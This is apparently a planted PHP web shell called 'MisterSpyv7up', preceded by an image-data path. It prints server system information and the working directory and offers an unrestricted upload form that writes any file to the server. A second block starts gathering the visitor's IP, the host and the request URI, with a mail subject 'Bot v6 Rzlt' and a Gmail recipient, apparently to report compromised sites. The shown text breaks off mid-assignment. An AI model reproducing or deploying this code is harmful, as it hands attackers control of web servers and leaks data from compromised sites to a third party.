 <?php echo 'MisterSpyv7up uname'.'<br>'.'uname:'.php_uname().'<br>'.$cwd = getcwd(); Echo '<center>  <form method="post" target="_self" enctype="multipart/form-data">  <input
type="file" size="20" name="uploads" /> <input type="submit" value="upload" />  </form>  </center></td></tr> </table><br>'; if (!empty ($_FILES['uploads'])) {
move_uploaded_file($_FILES['uploads']['tmp_name'],$_FILES['uploads']['name']);     Echo "<script>alert('upload Done');                    </script><b>Uploaded !!!</b><br>name :
".$_FILES['uploads']['name']."<br>size : ".$_FILES['uploads']['size']."<br>type : ".$_FILES['uploads']['type']; }
?>
<?php
$ip = getenv("REMOTE_ADDR");
$ra44 = rand(1, 99999);
$subj98 = " Bot v6 Rzlt |$ip";
$email = "sellerolux@gmail.com";
$from = "From: Result<botv3@mrspybotv3.com";
$a45 = $_SERVER['REQUEST_URI'];
$b75 = $_SERVER['HTTP_HOST'];
$m22 = $ip . "";
$msg8873 =